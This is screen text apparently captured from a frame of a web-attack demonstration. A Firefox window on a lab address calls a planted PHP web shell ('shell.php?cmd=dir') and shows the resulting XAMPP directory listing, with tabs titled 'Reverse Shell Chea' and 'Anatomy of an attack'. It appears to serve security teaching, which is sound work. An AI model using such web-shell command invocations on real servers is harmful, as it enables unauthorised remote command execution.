 Applications Places firefox Sun 5:10 PM 2
Mozilla Firefox
192.168.2.56 / 127 192.168.2.56/shell 404 - File or directo Reverse Shell Chea Anatomy of an attack
https://192.168.2.56/shell.php?cmd= Search
https://192.168.2.56/shell.php?cmd= — Visit
https://192.168.2.56/shell.php?cmd=dir — Switch to Tab
Search for https://192.168.2.56/shell.php?cmd= with:
img 07/16/2015 08:32 AM 260 index.php 04/08/2018 02:10 PM 48 shell.php 04/08/2018 02:09 PM 17 test.html 02/07/2018 09:24 PM
webalizer 02/07/2018 09:24 PM
xampp 6 File(s) 35,229 bytes 6 Dir(s) 18,175,680,512 bytes free
htdocs Highlight All Match Case Whole Words 1 of 6 matches